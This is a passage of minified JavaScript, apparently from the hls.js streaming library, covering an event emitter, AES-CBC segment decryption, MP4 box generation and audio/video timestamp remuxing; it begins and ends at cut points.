h.fn.call(h.context,e,r,i,n),!0;case 6:return h.fn.call(h.context,e,r,i,n,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var n=a?a+t:t;if(!this._events[n])return this;if(!e)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[n]=1===u.length?u[0]:u:l(this,n)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=a?a+t:t,this._events[e]&&l(this,e)):(this._events=new n,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=a,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),a=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),n=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],E=257*c[p]^16843008*p;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*m^16843008*f,l[p]=E<<24|E>>>8,u[p]=E<<16|E>>>16,h[p]=E<<8|E>>>24,d[p]=E,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,u=this.ksRows=4*(a+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(n=0;n<u;n++)n<a?o=h[n]=e[n]:(l=o,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[n]=o=(h[n-a]^l)>>>0);for(s=0;s<u;s++)n=u-s,l=3&s?h[n]:h[n-4],d[s]=s<4||n<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,a,n,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,b=E[0],S=E[1],L=E[2],A=E[3],R=this.uint8ArrayToUint32Array_(r),k=R[0],D=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=b[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],a=b[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],n=b[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=b[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=a,u=n,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],a=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],n=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^k),w[e+1]=O(s^D),w[e+2]=O(n^_),w[e+3]=O(a^I),k=d,D=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=a,a)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=a).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(n.a)(e,0,r-i):e):a}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var a=this.flush();a&&i(a.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,a=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=a;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(n.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var n=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new a(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return n.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(n.a)(t,0,r),this.remainderData=Object(n.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),a=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),n=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];for(var n=i.length,s=n;n--;)e+=i[n].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),n=0,e=8;n<s;n++)o.set(i[n],e),e+=i[n].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,a=e.samples||[],n=new Uint8Array(4+a.length);for(r=0;r<a.length;r++)i=a[r].flags,n[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,n)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,a,n=[],s=[];for(r=0;r<e.sps.length;r++)a=(i=e.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)a=(i=e.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|e.sps.length].concat(n).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,a=e.width,s=e.height,o=Math.floor(i/(n+1)),l=Math.floor(i%(n+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),a=e.id,s=Math.floor(r/(n+1)),o=Math.floor(r%(n+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,a,n,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)n=(a=u[i]).duration,s=a.size,o=a.flags,l=a.cts,c.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=a?parseInt(a[1]):0}if(null===v){var n=navigator.userAgent.match(/Safari\/(\d+)/i);v=n?parseInt(n[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,a,n,s,o){var l,u,c,f,g,v,p=a,m=a,T=t.pid>-1,E=e.pid>-1,b=e.samples.length,S=t.samples.length>0,L=b>1;if((!T||S)&&(!E||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,a));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+b+" video samples due to a missing keyframe");var k=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-k)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+b+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var D=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,D)-D)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,a)),u=this.remuxAudio(t,p,this.isAudioContiguous,n,E||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,a)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,a)),i.samples.length&&(f=this.remuxText(i,a))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var a,n,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(a=n=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,a=n=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);n=Math.min(n,y(u[0].dts,g)-v),a=Math.min(a,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=a,this._initDTS=n),{tracks:d,initPTS:a,timescale:s}},e.remuxVideo=function(t,e,r,i){var a,n,s,d=t.inputTimeScale,v=t.samples,m=[],E=v.length,b=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,k=0,D=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<E;_++){var I=v[_];if(I.pts=y(I.pts-b,S),I.dts=y(I.dts-b,S),I.dts>I.pts){k=Math.max(Math.min(k,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(D=!0)}D&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-n)/(E-1));if(k<0){if(k<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=k,O=0;O<E;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(k,!0)+" ms to overcome this issue");for(var x=0;x<E;x++)v[x].dts=v[x].dts+k}n=v[0].dts}if(r){var P=n-S,F=P>C;if(F||P<-1){F?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),n=S;var M=v[0].pts-P;v[0].dts=n,v[0].pts=M,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(M,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(n=Math.max(0,n));for(var N=0,U=0,B=0;B<E;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,n),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[E-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<E;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<E-1)a=v[X+1].dts-z.dts;else{var it=this.config,at=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var nt=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>nt?((a=st-at)<0&&(a=at),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=at}else a=at}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,a,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+a,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+a)/d,startDTS:n/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,n){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],E=t.samples,b=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||E.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(E[0].pts-v,L)-S)<20*g),E.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;S=0===n?0:i?Math.max(0,L):E[0].pts}if(t.isAAC)for(var A=void 0!==n,R=this.config.maxAudioFramesDrift,k=0,D=S;k<E.length;k++){var _=E[k],I=_.pts,C=I-D,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===k&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=D=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(D=I-O*g)<0&&(O--,D+=g),0===k&&(this.nextAudioPts=S=D),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(D/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(D,0),F=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(k,0,{unit:F,pts:P}),D+=g,k++}}_.pts=D,D+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var K=0,j=E.length;K<j;K++){var H=E[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=b;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new 